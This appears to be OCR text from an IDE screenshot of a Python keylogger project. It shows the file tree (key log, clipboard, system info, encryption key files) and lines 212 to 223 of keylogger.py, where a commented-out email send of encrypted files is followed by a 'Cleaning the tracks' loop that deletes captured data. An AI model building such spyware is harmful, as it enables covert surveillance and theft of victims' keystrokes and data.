 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - keylogger.py
pythonProject Project keylogger.py keylogger
Project
Project
keylogger.py key_log.txt DecryptFile.py encryptionkey.txt GenerateKey.py
Notifications
pythonProject E:\pythonProject
cryptography
DecryptFile.py
encryptionkey.txt
GenerateKey.py
Project
clipboard.txt
key_log.txt
keylogger.py
systeminfo.txt
venv library root
External Libraries
Scratches and Consoles
5 12 35 16
212 # send_email(encrypted_file_name[count], encrypted_file_name[count], toaddr)
213 count+=1
214
215 time.sleep(120)
216
217 # Cleaning the tracks
218 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
219 for file in delete_files:
220 os.remove(file_merge + file)
221
222
223 gds
Run: keylogger
E:\pythonProject\venv\Scripts\python.exe E:\pythonProject\Project\keylogger.py
Bookmarks
Structure
Version Control Run Debug Python Packages TODO Python Console Problems Terminal Services
Unresolved reference 'gdsfddgfghfghdgfcghdkty' 223:7 CRLF UTF-8 4 spaces Python 3.11 (pythonProject)
Search PRE 30° T 1 L PC ENG
IN
18:41
21-02-2024